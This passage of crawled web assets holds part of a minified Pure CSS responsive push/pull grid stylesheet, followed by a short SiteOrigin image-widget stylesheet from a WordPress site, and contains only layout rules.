58.3333%}.pure-pull-sm-14-24{right:58.3333%}.pure-push-sm-15-24{left:62.5%}.pure-pull-sm-15-24{right:62.5%}.pure-push-sm-16-24{left:66.6667%}.pure-pull-sm-16-24{right:66.6667%}.pure-push-sm-17-24{left:70.8333%}.pure-pull-sm-17-24{right:70.8333%}.pure-push-sm-18-24{left:75%}.pure-pull-sm-18-24{right:75%}.pure-push-sm-19-24{left:79.1667%}.pure-pull-sm-19-24{right:79.1667%}.pure-push-sm-20-24{left:83.3333%}.pure-pull-sm-20-24{right:83.3333%}.pure-push-sm-21-24{left:87.5%}.pure-pull-sm-21-24{right:87.5%}.pure-push-sm-22-24{left:91.6667%}.pure-pull-sm-22-24{right:91.6667%}.pure-push-sm-23-24{left:95.8333%}.pure-pull-sm-23-24{right:95.8333%}}@media screen and (min-width:48em){.pure-push-md-1-2{left:50%}.pure-pull-md-1-2{right:50%}.pure-push-md-1-3{left:33.3333%}.pure-pull-md-1-3{right:33.3333%}.pure-push-md-2-3{left:66.6667%}.pure-pull-md-2-3{right:66.6667%}.pure-push-md-1-4{left:25%}.pure-pull-md-1-4{right:25%}.pure-push-md-2-4{left:50%}.pure-pull-md-2-4{right:50%}.pure-push-md-3-4{left:75%}.pure-pull-md-3-4{right:75%}.pure-push-md-1-5{left:20%}.pure-pull-md-1-5{right:20%}.pure-push-md-2-5{left:40%}.pure-pull-md-2-5{right:40%}.pure-push-md-3-5{left:60%}.pure-pull-md-3-5{right:60%}.pure-push-md-4-5{left:80%}.pure-pull-md-4-5{right:80%}.pure-push-md-1-6{left:16.6667%}.pure-pull-md-1-6{right:16.6667%}.pure-push-md-2-6{left:33.3333%}.pure-pull-md-2-6{right:33.3333%}.pure-push-md-3-6{left:50%}.pure-pull-md-3-6{right:50%}.pure-push-md-4-6{left:66.6667%}.pure-pull-md-4-6{right:66.6667%}.pure-push-md-5-6{left:83.3333%}.pure-pull-md-5-6{right:83.3333%}.pure-push-md-1-8{left:12.5%}.pure-pull-md-1-8{right:12.5%}.pure-push-md-2-8{left:25%}.pure-pull-md-2-8{right:25%}.pure-push-md-3-8{left:37.5%}.pure-pull-md-3-8{right:37.5%}.pure-push-md-4-8{left:50%}.pure-pull-md-4-8{right:50%}.pure-push-md-5-8{left:62.5%}.pure-pull-md-5-8{right:62.5%}.pure-push-md-6-8{left:75%}.pure-pull-md-6-8{right:75%}.pure-push-md-7-8{left:87.5%}.pure-pull-md-7-8{right:87.5%}.pure-push-md-1-12{left:8.3333%}.pure-pull-md-1-12{right:8.3333%}.pure-push-md-2-12{left:16.6667%}.pure-pull-md-2-12{right:16.6667%}.pure-push-md-3-12{left:25%}.pure-pull-md-3-12{right:25%}.pure-push-md-4-12{left:33.3333%}.pure-pull-md-4-12{right:33.3333%}.pure-push-md-5-12{left:41.6667%}.pure-pull-md-5-12{right:41.6667%}.pure-push-md-6-12{left:50%}.pure-pull-md-6-12{right:50%}.pure-push-md-7-12{left:58.3333%}.pure-pull-md-7-12{right:58.3333%}.pure-push-md-8-12{left:66.6667%}.pure-pull-md-8-12{right:66.6667%}.pure-push-md-9-12{left:75%}.pure-pull-md-9-12{right:75%}.pure-push-md-10-12{left:83.3333%}.pure-pull-md-10-12{right:83.3333%}.pure-push-md-11-12{left:91.6667%}.pure-pull-md-11-12{right:91.6667%}.pure-push-md-1-24{left:4.1667%}.pure-pull-md-1-24{right:4.1667%}.pure-push-md-2-24{left:8.3333%}.pure-pull-md-2-24{right:8.3333%}.pure-push-md-3-24{left:12.5%}.pure-pull-md-3-24{right:12.5%}.pure-push-md-4-24{left:16.6667%}.pure-pull-md-4-24{right:16.6667%}.pure-push-md-5-24{left:20.8333%}.pure-pull-md-5-24{right:20.8333%}.pure-push-md-6-24{left:25%}.pure-pull-md-6-24{right:25%}.pure-push-md-7-24{left:29.1667%}.pure-pull-md-7-24{right:29.1667%}.pure-push-md-8-24{left:33.3333%}.pure-pull-md-8-24{right:33.3333%}.pure-push-md-9-24{left:37.5%}.pure-pull-md-9-24{right:37.5%}.pure-push-md-10-24{left:41.6667%}.pure-pull-md-10-24{right:41.6667%}.pure-push-md-11-24{left:45.8333%}.pure-pull-md-11-24{right:45.8333%}.pure-push-md-12-24{left:50%}.pure-pull-md-12-24{right:50%}.pure-push-md-13-24{left:54.1667%}.pure-pull-md-13-24{right:54.1667%}.pure-push-md-14-24{left:58.3333%}.pure-pull-md-14-24{right:58.3333%}.pure-push-md-15-24{left:62.5%}.pure-pull-md-15-24{right:62.5%}.pure-push-md-16-24{left:66.6667%}.pure-pull-md-16-24{right:66.6667%}.pure-push-md-17-24{left:70.8333%}.pure-pull-md-17-24{right:70.8333%}.pure-push-md-18-24{left:75%}.pure-pull-md-18-24{right:75%}.pure-push-md-19-24{left:79.1667%}.pure-pull-md-19-24{right:79.1667%}.pure-push-md-20-24{left:83.3333%}.pure-pull-md-20-24{right:83.3333%}.pure-push-md-21-24{left:87.5%}.pure-pull-md-21-24{right:87.5%}.pure-push-md-22-24{left:91.6667%}.pure-pull-md-22-24{right:91.6667%}.pure-push-md-23-24{left:95.8333%}.pure-pull-md-23-24{right:95.8333%}}@media screen and (min-width:64em){.pure-push-lg-1-2{left:50%}.pure-pull-lg-1-2{right:50%}.pure-push-lg-1-3{left:33.3333%}.pure-pull-lg-1-3{right:33.3333%}.pure-push-lg-2-3{left:66.6667%}.pure-pull-lg-2-3{right:66.6667%}.pure-push-lg-1-4{left:25%}.pure-pull-lg-1-4{right:25%}.pure-push-lg-2-4{left:50%}.pure-pull-lg-2-4{right:50%}.pure-push-lg-3-4{left:75%}.pure-pull-lg-3-4{right:75%}.pure-push-lg-1-5{left:20%}.pure-pull-lg-1-5{right:20%}.pure-push-lg-2-5{left:40%}.pure-pull-lg-2-5{right:40%}.pure-push-lg-3-5{left:60%}.pure-pull-lg-3-5{right:60%}.pure-push-lg-4-5{left:80%}.pure-pull-lg-4-5{right:80%}.pure-push-lg-1-6{left:16.6667%}.pure-pull-lg-1-6{right:16.6667%}.pure-push-lg-2-6{left:33.3333%}.pure-pull-lg-2-6{right:33.3333%}.pure-push-lg-3-6{left:50%}.pure-pull-lg-3-6{right:50%}.pure-push-lg-4-6{left:66.6667%}.pure-pull-lg-4-6{right:66.6667%}.pure-push-lg-5-6{left:83.3333%}.pure-pull-lg-5-6{right:83.3333%}.pure-push-lg-1-8{left:12.5%}.pure-pull-lg-1-8{right:12.5%}.pure-push-lg-2-8{left:25%}.pure-pull-lg-2-8{right:25%}.pure-push-lg-3-8{left:37.5%}.pure-pull-lg-3-8{right:37.5%}.pure-push-lg-4-8{left:50%}.pure-pull-lg-4-8{right:50%}.pure-push-lg-5-8{left:62.5%}.pure-pull-lg-5-8{right:62.5%}.pure-push-lg-6-8{left:75%}.pure-pull-lg-6-8{right:75%}.pure-push-lg-7-8{left:87.5%}.pure-pull-lg-7-8{right:87.5%}.pure-push-lg-1-12{left:8.3333%}.pure-pull-lg-1-12{right:8.3333%}.pure-push-lg-2-12{left:16.6667%}.pure-pull-lg-2-12{right:16.6667%}.pure-push-lg-3-12{left:25%}.pure-pull-lg-3-12{right:25%}.pure-push-lg-4-12{left:33.3333%}.pure-pull-lg-4-12{right:33.3333%}.pure-push-lg-5-12{left:41.6667%}.pure-pull-lg-5-12{right:41.6667%}.pure-push-lg-6-12{left:50%}.pure-pull-lg-6-12{right:50%}.pure-push-lg-7-12{left:58.3333%}.pure-pull-lg-7-12{right:58.3333%}.pure-push-lg-8-12{left:66.6667%}.pure-pull-lg-8-12{right:66.6667%}.pure-push-lg-9-12{left:75%}.pure-pull-lg-9-12{right:75%}.pure-push-lg-10-12{left:83.3333%}.pure-pull-lg-10-12{right:83.3333%}.pure-push-lg-11-12{left:91.6667%}.pure-pull-lg-11-12{right:91.6667%}.pure-push-lg-1-24{left:4.1667%}.pure-pull-lg-1-24{right:4.1667%}.pure-push-lg-2-24{left:8.3333%}.pure-pull-lg-2-24{right:8.3333%}.pure-push-lg-3-24{left:12.5%}.pure-pull-lg-3-24{right:12.5%}.pure-push-lg-4-24{left:16.6667%}.pure-pull-lg-4-24{right:16.6667%}.pure-push-lg-5-24{left:20.8333%}.pure-pull-lg-5-24{right:20.8333%}.pure-push-lg-6-24{left:25%}.pure-pull-lg-6-24{right:25%}.pure-push-lg-7-24{left:29.1667%}.pure-pull-lg-7-24{right:29.1667%}.pure-push-lg-8-24{left:33.3333%}.pure-pull-lg-8-24{right:33.3333%}.pure-push-lg-9-24{left:37.5%}.pure-pull-lg-9-24{right:37.5%}.pure-push-lg-10-24{left:41.6667%}.pure-pull-lg-10-24{right:41.6667%}.pure-push-lg-11-24{left:45.8333%}.pure-pull-lg-11-24{right:45.8333%}.pure-push-lg-12-24{left:50%}.pure-pull-lg-12-24{right:50%}.pure-push-lg-13-24{left:54.1667%}.pure-pull-lg-13-24{right:54.1667%}.pure-push-lg-14-24{left:58.3333%}.pure-pull-lg-14-24{right:58.3333%}.pure-push-lg-15-24{left:62.5%}.pure-pull-lg-15-24{right:62.5%}.pure-push-lg-16-24{left:66.6667%}.pure-pull-lg-16-24{right:66.6667%}.pure-push-lg-17-24{left:70.8333%}.pure-pull-lg-17-24{right:70.8333%}.pure-push-lg-18-24{left:75%}.pure-pull-lg-18-24{right:75%}.pure-push-lg-19-24{left:79.1667%}.pure-pull-lg-19-24{right:79.1667%}.pure-push-lg-20-24{left:83.3333%}.pure-pull-lg-20-24{right:83.3333%}.pure-push-lg-21-24{left:87.5%}.pure-pull-lg-21-24{right:87.5%}.pure-push-lg-22-24{left:91.6667%}.pure-pull-lg-22-24{right:91.6667%}.pure-push-lg-23-24{left:95.8333%}.pure-pull-lg-23-24{right:95.8333%}}@media screen and (min-width:80em){.pure-push-xl-1-2{left:50%}.pure-pull-xl-1-2{right:50%}.pure-push-xl-1-3{left:33.3333%}.pure-pull-xl-1-3{right:33.3333%}.pure-push-xl-2-3{left:66.6667%}.pure-pull-xl-2-3{right:66.6667%}.pure-push-xl-1-4{left:25%}.pure-pull-xl-1-4{right:25%}.pure-push-xl-2-4{left:50%}.pure-pull-xl-2-4{right:50%}.pure-push-xl-3-4{left:75%}.pure-pull-xl-3-4{right:75%}.pure-push-xl-1-5{left:20%}.pure-pull-xl-1-5{right:20%}.pure-push-xl-2-5{left:40%}.pure-pull-xl-2-5{right:40%}.pure-push-xl-3-5{left:60%}.pure-pull-xl-3-5{right:60%}.pure-push-xl-4-5{left:80%}.pure-pull-xl-4-5{right:80%}.pure-push-xl-1-6{left:16.6667%}.pure-pull-xl-1-6{right:16.6667%}.pure-push-xl-2-6{left:33.3333%}.pure-pull-xl-2-6{right:33.3333%}.pure-push-xl-3-6{left:50%}.pure-pull-xl-3-6{right:50%}.pure-push-xl-4-6{left:66.6667%}.pure-pull-xl-4-6{right:66.6667%}.pure-push-xl-5-6{left:83.3333%}.pure-pull-xl-5-6{right:83.3333%}.pure-push-xl-1-8{left:12.5%}.pure-pull-xl-1-8{right:12.5%}.pure-push-xl-2-8{left:25%}.pure-pull-xl-2-8{right:25%}.pure-push-xl-3-8{left:37.5%}.pure-pull-xl-3-8{right:37.5%}.pure-push-xl-4-8{left:50%}.pure-pull-xl-4-8{right:50%}.pure-push-xl-5-8{left:62.5%}.pure-pull-xl-5-8{right:62.5%}.pure-push-xl-6-8{left:75%}.pure-pull-xl-6-8{right:75%}.pure-push-xl-7-8{left:87.5%}.pure-pull-xl-7-8{right:87.5%}.pure-push-xl-1-12{left:8.3333%}.pure-pull-xl-1-12{right:8.3333%}.pure-push-xl-2-12{left:16.6667%}.pure-pull-xl-2-12{right:16.6667%}.pure-push-xl-3-12{left:25%}.pure-pull-xl-3-12{right:25%}.pure-push-xl-4-12{left:33.3333%}.pure-pull-xl-4-12{right:33.3333%}.pure-push-xl-5-12{left:41.6667%}.pure-pull-xl-5-12{right:41.6667%}.pure-push-xl-6-12{left:50%}.pure-pull-xl-6-12{right:50%}.pure-push-xl-7-12{left:58.3333%}.pure-pull-xl-7-12{right:58.3333%}.pure-push-xl-8-12{left:66.6667%}.pure-pull-xl-8-12{right:66.6667%}.pure-push-xl-9-12{left:75%}.pure-pull-xl-9-12{right:75%}.pure-push-xl-10-12{left:83.3333%}.pure-pull-xl-10-12{right:83.3333%}.pure-push-xl-11-12{left:91.6667%}.pure-pull-xl-11-12{right:91.6667%}.pure-push-xl-1-24{left:4.1667%}.pure-pull-xl-1-24{right:4.1667%}.pure-push-xl-2-24{left:8.3333%}.pure-pull-xl-2-24{right:8.3333%}.pure-push-xl-3-24{left:12.5%}.pure-pull-xl-3-24{right:12.5%}.pure-push-xl-4-24{left:16.6667%}.pure-pull-xl-4-24{right:16.6667%}.pure-push-xl-5-24{left:20.8333%}.pure-pull-xl-5-24{right:20.8333%}.pure-push-xl-6-24{left:25%}.pure-pull-xl-6-24{right:25%}.pure-push-xl-7-24{left:29.1667%}.pure-pull-xl-7-24{right:29.1667%}.pure-push-xl-8-24{left:33.3333%}.pure-pull-xl-8-24{right:33.3333%}.pure-push-xl-9-24{left:37.5%}.pure-pull-xl-9-24{right:37.5%}.pure-push-xl-10-24{left:41.6667%}.pure-pull-xl-10-24{right:41.6667%}.pure-push-xl-11-24{left:45.8333%}.pure-pull-xl-11-24{right:45.8333%}.pure-push-xl-12-24{left:50%}.pure-pull-xl-12-24{right:50%}.pure-push-xl-13-24{left:54.1667%}.pure-pull-xl-13-24{right:54.1667%}.pure-push-xl-14-24{left:58.3333%}.pure-pull-xl-14-24{right:58.3333%}.pure-push-xl-15-24{left:62.5%}.pure-pull-xl-15-24{right:62.5%}.pure-push-xl-16-24{left:66.6667%}.pure-pull-xl-16-24{right:66.6667%}.pure-push-xl-17-24{left:70.8333%}.pure-pull-xl-17-24{right:70.8333%}.pure-push-xl-18-24{left:75%}.pure-pull-xl-18-24{right:75%}.pure-push-xl-19-24{left:79.1667%}.pure-pull-xl-19-24{right:79.1667%}.pure-push-xl-20-24{left:83.3333%}.pure-pull-xl-20-24{right:83.3333%}.pure-push-xl-21-24{left:87.5%}.pure-pull-xl-21-24{right:87.5%}.pure-push-xl-22-24{left:91.6667%}.pure-pull-xl-22-24{right:91.6667%}.pure-push-xl-23-24{left:95.8333%}.pure-pull-xl-23-24{right:95.8333%}}@media screen and (max-width:35.5em){.pure-hidden-xs{display:none!important}}@media screen and (min-width:35.5em) and (max-width:47em){.pure-hidden-sm{display:none!important}}@media screen and (min-width:48em) and (max-width:63em){.pure-hidden-md{display:none!important}}@media screen and (min-width:64em) and (max-width:79em){.pure-hidden-lg{display:none!important}}@media screen and (min-width:80em){.pure-hidden-xl{display:none!important}}/*# sourceMappingURL=purecss-utils.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-9488.css?ver=6.8.2
body_size: -164
content:
.so-widget-sow-image-default-8b5b6f678277-9488 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-9488 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-9488 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-9488 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}